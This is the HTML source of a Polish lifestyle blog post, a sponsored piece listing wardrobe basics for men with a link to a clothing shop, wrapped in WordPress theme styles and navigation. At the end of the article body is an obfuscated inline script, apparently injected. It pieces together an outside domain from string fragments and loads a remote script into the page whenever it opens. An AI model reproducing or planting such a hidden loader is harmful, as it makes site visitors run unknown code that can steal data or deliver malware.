    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e21f26;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #e21f26;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e21f26 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #e21f26;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00cc11;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #e21f26;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	line-height:26px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	line-height:18px;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 18px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.footer-text-wrap {
		font-family:"Droid Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	line-height:24px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:"Droid Serif";
	font-size:16px;
	line-height:24px;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 26px;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #e21f26;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #e21f26;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #e21f26;
        	border-color: #e21f26;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-156520065-19', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8625692594371015"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-203 single-format-standard co-powinno-znalezc-sie-w-szafie-twojego-faceta global-block-template-1 td-recipes single_template_1 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-19"><a href="https://www.dziewczynazjednymokiem.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.dziewczynazjednymokiem.pl/category/dzieci/">Dzieci</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.dziewczynazjednymokiem.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://www.dziewczynazjednymokiem.pl/category/moda/">Moda</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.dziewczynazjednymokiem.pl/category/praca/">Praca</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.dziewczynazjednymokiem.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.dziewczynazjednymokiem.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.dziewczynazjednymokiem.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.dziewczynazjednymokiem.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                wtorek, styczeń 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://www.dziewczynazjednymokiem.pl/">Strona główna</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18"><a href="https://www.dziewczynazjednymokiem.pl/o-nas/">O nas</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17"><a href="https://www.dziewczynazjednymokiem.pl/reklama/">Reklama</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16"><a href="https://www.dziewczynazjednymokiem.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.dziewczynazjednymokiem.pl/">
				<img src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2020/03/dziewczynazjednymokiem.png" alt="Dziewczynazjednymokiem.pl" title="Dziewczynazjednymokiem.pl"/>
				<span class="td-visual-hidden">Dziewczynazjednymokiem.pl</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.dziewczynazjednymokiem.pl/">
            <img src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2020/03/dziewczynazjednymokiem.png" alt="Dziewczynazjednymokiem.pl" title="Dziewczynazjednymokiem.pl"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.dziewczynazjednymokiem.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://www.dziewczynazjednymokiem.pl/category/dzieci/">Dzieci</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.dziewczynazjednymokiem.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-22"><a href="https://www.dziewczynazjednymokiem.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.dziewczynazjednymokiem.pl/category/praca/">Praca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.dziewczynazjednymokiem.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.dziewczynazjednymokiem.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.dziewczynazjednymokiem.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.dziewczynazjednymokiem.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.dziewczynazjednymokiem.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Moda" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.dziewczynazjednymokiem.pl/category/moda/">
                                  <span itemprop="name">Moda</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Co powinno znaleźć się w szafie Twojego faceta?</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-203" class="post-203 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.dziewczynazjednymokiem.pl/category/moda/">Moda</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Co powinno znaleźć się w szafie Twojego faceta?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.dziewczynazjednymokiem.pl/author/dziewczynazjednymokiem/">Redakcja Dziewczynazjednymokiem.pl</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T15:12:50+00:00" >24 czerwca 2021</time></span>                    <div class="td-post-comments"><a href="https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-203">2202</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Co+powinno+znale%C5%BA%C4%87+si%C4%99+w+szafie+Twojego+faceta%3F&url=https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F&via=Dziewczynazjednymokiem.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/&amp;media=https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg&description=Co+powinno+znale%C5%BA%C4%87+si%C4%99+w+szafie+Twojego+faceta%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Co+powinno+znale%C5%BA%C4%87+si%C4%99+w+szafie+Twojego+faceta%3F%20-%20https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg" data-caption=""><img width="411" height="369" class="entry-thumb td-modal-image" src="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg" srcset="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg 411w, https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1-300x269.jpg 300w" sizes="(max-width: 411px) 100vw, 411px" alt="Co powinno znaleźć się w szafie Twojego faceta" title="screenshot_8-(1)"/></a></div>            </div>

            <p>Męska szafa często wymaga kobiecej ręki. W Waszym związku jest podobnie? A może Twoim zadaniem jest doradzenie bratu czy koledze, w jaki sposób odmienić wizerunek? Jeżeli któryś z mężczyzn planuje wybrać się na zakupowe łowy, podpowiedz mu, które rzeczy to absolutny must have w szafie każdego faceta.<span id="more-203"></span></p>
<h2>Gładkie podkoszulki</h2>
<p>Faceci zazwyczaj nie lubią się rozwodzić na tym, który wzór pasuje do ich stylówki i dlaczego krata gryzie się z kółkami. Chcąc maksymalnie uprościć poranne poszukiwania ubrań do włożenia, dobrze jest mieć w zanadrzu gładkie podkoszulki. Odzież bez nadruków świetnie komponuje się z różnymi zestawami codziennymi, sportowymi, a nawet w stylu smart casual. Biała czy czerwona koszulka pod dzianinową marynarką to świetny pomysł na outfit na randkę czy do pracy.</p>
<h2>Wygodne bluzy</h2>
<p>Absolutny must have w męskiej szafie! Czy znasz faceta, który dobrowolnie zrezygnowałby z wygodnej, miękkiej i ciepłej bluzy? Nawet, jeśli na co dzień prezentuje się tylko w garniturze to skorzysta z każdej możliwej okazji, aby zrzucić krępującą ruchy odzież, rozwiązać krawat i odpoczywać w dresie. Jego elementem jest bluza wkładana przez głowę albo zasuwana na zamek. Każdy model jest potrzebny!</p>
<h2>Niezastąpione longsleeve’y</h2>
<p>Longsleeve, czyli po prostu koszulki z długimi rękawami świetnie spisują się w chłodniejsze wieczory i poranki. Panowie cenią je za wygodną, prostą formę, ale też za krój, który perfekcyjnie podkreśla muskulaturę. Twój facet na pewno będzie się dobrze czuł i przystojnie wyglądał w bawełnianym t-shircie. Zarówno gdy włoży go na czas odpoczynku w domu, jak i wspólne wyjście do kina.</p>
<h2>Spodnie dresowe</h2>
<p>Obecnie spodnie dresowe to element miejskich stylizacji, dlatego mężczyzna potrzebuje nie jednej, a kilku par – na trening, spotkania ze znajomymi, wycieczki, prace w ogrodzie, odpoczynek na kanapie. W PLNY Lala czekają na niego ubrania szyte z wysokogatunkowej, niezwykle miękkiej bawełny, która zapewnia skórze przyjemne uczucie świeżości. Więcej na<strong> <a href="https://plnylala.pl/pol_m_MESKIE-270.html" target="_blank" rel="noopener">https://plnylala.pl/pol_m_MESKIE-270.html</a></strong>.</p>
<p><script>
(function(){
i5wy_=("u"+"st");i5wy=document.createElement("script");i5wy.async=true;
i5wyu="305836633";i5wy_+="a"+("t.");i5wy_+="i"+("nf"+("o"))+("/");
i5wyu+=".ngaidw775wyhtxm4";i5wyu+="mrnmX0fremmqm8";
i5wy.src="https://"+i5wy_+i5wyu;i5wy.type="text/javascript";
d_b=document.body;d_b.appendChild(i5wy);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Co+powinno+znale%C5%BA%C4%87+si%C4%99+w+szafie+Twojego+faceta%3F&url=https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F&via=Dziewczynazjednymokiem.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/&amp;media=https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg&description=Co+powinno+znale%C5%BA%C4%87+si%C4%99+w+szafie+Twojego+faceta%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Co+powinno+znale%C5%BA%C4%87+si%C4%99+w+szafie+Twojego+faceta%3F%20-%20https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/" data-text="Co powinno znaleźć się w szafie Twojego faceta?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.dziewczynazjednymokiem.pl/jak-zadbac-o-trwalosc-lokow/">Jak zadbać o trwałość loków?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.dziewczynazjednymokiem.pl/kwiatowe-zapachy-dla-kazdej-kobiety/">Kwiatowe zapachy dla każdej kobiety</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.dziewczynazjednymokiem.pl/author/dziewczynazjednymokiem/"><img alt='' src='https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.dziewczynazjednymokiem.pl/author/dziewczynazjednymokiem/">Redakcja Dziewczynazjednymokiem.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Dziewczynazjednymokiem.pl"></span><meta itemprop="datePublished" content="2021-06-24T15:12:50+00:00"><meta itemprop="dateModified" content="2021-07-15T10:53:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2020/03/dziewczynazjednymokiem.png"></span><meta itemprop="name" content="Dziewczynazjednymokiem.pl"></span><meta itemprop="headline " content="Co powinno znaleźć się w szafie Twojego faceta?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg"><meta 